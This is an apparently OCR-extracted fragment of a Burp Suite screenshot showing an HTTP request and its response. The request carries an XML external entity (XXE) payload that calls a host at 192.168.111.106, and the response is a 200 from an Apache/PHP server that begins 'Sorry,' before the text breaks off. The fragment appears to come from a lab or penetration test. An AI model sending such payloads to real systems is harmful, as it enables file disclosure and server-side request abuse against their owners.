 17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://192.168.111.106/testXXE"> %xxe; ]>
21 <root>
<name>
test
</name>
<tel>
12345789
</tel>
<email>
Search...
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Oct 2022 20:31:30 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 44
6 Connection: close
7 Content-Type: text/html
8
9 Sorry,